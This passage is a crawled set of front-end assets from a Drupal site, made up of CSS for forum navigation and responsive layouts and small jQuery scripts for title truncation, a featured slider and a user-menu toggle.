  border: 1px solid #C1C1C1;
  background: #DDDDDD;
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F5F5), to(#DDDDDD));
  background: -moz-linear-gradient(top, #F5F5F5, #DDDDDD);
}

/* Topic navigation */
.forum-topic-navigation {
  border: 1px solid #C1C1C1;
  background: #DDDDDD;
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F5F5), to(#DDDDDD));
  background: -moz-linear-gradient(top, #F5F5F5, #DDDDDD);
}


--- FILE ---
content_type: text/css
request_url: https://espaciodca.fedace.org/sites/all/themes/blogger_theme/css/responsive.css?oq02kq
body_size: 3450
content:
/* MObile Menu
================================================== */
	a#navigation-toggle { height: 45px; line-height: 45px; margin: 0 0 0 20px; cursor: pointer; color: #fff; font-weight: 600; position: relative; z-index: 9; text-decoration: none !important; font-size: 1.1em; }
	a#navigation-toggle .fa { margin-right: 10px; }
	#sidr-main { font-family: 'Helvetica Neue', Helvetica, Arial; position: absolute; position: fixed; top: 0; height: 100%; z-index: 999999; width: 320px; overflow-x: none; overflow-y: auto;font-size: 13px; background: #000; color: #fff; }
	#sidr-main { padding: 50px 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
	.sidr.right { left: auto; right: -320px; }
	.sidr.left { left: -320px; right: auto; }
	#sidr-main a { color: #707070; }
	#sidr-main a:hover { color: #fff; }
	#sidr-main ul a { display: block; border-bottom: 1px solid #222; border-bottom: 1px solid rgba(255,255,255,0.15); padding: 8px 0; font-weight: 600; }
	#sidr-main ul li ul { margin-left: 0; margin: 0; }
	#sidr-main ul li ul li a { padding-left: 10px; }
	#sidr-main ul li ul li li a { padding-left: 20px; }
	#sidr-main ul li ul li li li a { padding-left: 30px; }
	#sidr-main ul li ul li a:before { content: '\f0da'; display: inline-block; -webkit-font-smoothing: antialiased; font-family: 'FontAwesome'; color: #333; margin-right: 10px; }
	.sidr-class-toggle-sidr-close:before { position: absolute; top:20px; left: 30px; content: '\f00d'; font-family: 'FontAwesome'; color: #fff; margin: 0; }
	#sidr-id-navigation-toggle { display: none; }	

/* Smaller Then Desktop
================================================== */
@media only screen and (max-width: 959px) {
	a#navigation-toggle { display: block; float: none; }
	#site-navigation #main-menu > ul { display: none; }
}
/* Tablet (Portrait)
================================================== */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.container { max-width: 85%; }
	.left-content { width: 60%; }
	.sidebar-container { width: 36%; }
	#logo { max-width: 38%; }
	#header-aside{ max-width: 60%; }
	.featured-slider-caption-excerpt { display: none; }
	.featured-slider-caption-title { margin: 0; }
}
/* Mobile (Portrait & Landscape)
================================================== */
@media only screen and (max-width: 767px) {
	.container { max-width: 480px; width: 90%; }
	.sidebar-container,
	.left-content { width: 100%; }
	.sidebar-container {margin-top: 40px; padding-top: 40px; border-top: 10px solid #ddd; }
	.col{ width: 100%; margin-left: 0; margin-bottom: 25px; }
	#header-aside{ display: none; }
	.featured-slider-caption-excerpt { display: none; }
	.flex-control-nav a { font-size: 0.8em; height: 20px; line-height: 20px; width: 20px; }
}
/* Mobile (Landscape)
================================================== */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.sidr { width: 480px; }
	.sidr.right { right: -480px; }
	.featured-slider-caption { padding: 15px; }
	.featured-slider-caption-title { margin: 0; font-size: 1.1em; }
}
/* Mobile (Portrait only)
================================================== */
@media only screen and (max-width: 479px) {
	.featured-slider-caption { padding: 10px; }
	.featured-slider-caption-title { margin: 0; font-size: 1em; }
	#featured-slider .featured-slider-caption { font-size: 11px; padding: 7px; }

	.page-blog .flag-wrapper {
	  top: -123px;  
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/js/fedace_dca.js?oq02kq
body_size: 1082
content:
/////////////////////////////////////////////////////
// CUSTOM JS CODE FOR THE MODULE SCRIPT
// 
// Data can be passed from PHP to this module this way :
//     drupal_add_js(array('fedace_dca' => array('tax_rate' => '0.06')), 'setting');
// And should be retireved here like this:
//     alert(Drupal.settings.fedace_dca.tax_rate);
//
/////////////////////////////////////////////////////

  (function ($) {

  Drupal.behaviors.fedace_dca = {

    //////////////////////////////////////////////////////////
    // PREVIEW FOR IMAGE WITH OVERLAY
    //////////////////////////////////////////////////////////
  
    testimonyTitlesSelector: '.view-testimonios .node h2.title a',


    //////////////////////////////////////////////////////////
    // Drupal equivalent to $(document).ready() 
    //////////////////////////////////////////////////////////
    
    attach: function (context, settings) {
      $(this.testimonyTitlesSelector).succinct({
          size: 60, 
          omission: '...',
          ignore: true            
        });
    }
    
  };
}(jQuery));


  


--- FILE ---
content_type: application/javascript
request_url: https://espaciodca.fedace.org/sites/all/themes/blogger_theme/js/flexslider-home.js?oq02kq
body_size: 435
content:
jQuery(function($){
	$(window).load(function() {
		$('.featured-slider-preloader').hide();
		$('#featured-slider').flexslider({
			slideshow : true,
			controlsContainer: ".flex-container",
			animation : 'fade',
			pauseOnHover: true,
			animationSpeed : 400,
			smoothHeight : true,
			directionNav: false,
			prevText : '<span class="fa fa-angle-left"></span>',
			nextText : '<span class="fa fa-angle-right"></span>'
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://espaciodca.fedace.org/sites/all/themes/blogger_theme/js/scripts.js?oq02kq
body_size: 327
content:
(function ($) {
  Drupal.behaviors.guia_placeholder = {
    attach: function(context, settings) {
      $("#block-welcome-username-welcome-username a").on("click",function(event) {
        event.preventDefault();
        $("#block-system-user-menu").slideToggle();
        return false;   
      });
    }  
  };  
}(jQuery));
